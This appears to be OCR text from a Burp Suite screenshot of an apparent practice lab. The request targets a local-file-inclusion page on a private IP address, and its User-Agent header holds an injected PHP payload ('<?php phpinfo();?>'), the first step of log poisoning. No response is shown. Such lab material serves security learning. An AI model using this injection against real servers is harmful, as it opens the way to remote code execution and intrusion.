 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://10.163.193.76 ?
Request
Pretty Raw \n Actions
1 GET /06/vul/fileinclude/fi_local.php HTTP/1.1
2 Host: 10.163.193.76
3 User-Agent: <?php phpinfo();?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=3qap8rv6r3qe6lk00sbkplt7v6
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
? Search... 0 matches
INSPECTOR
Ready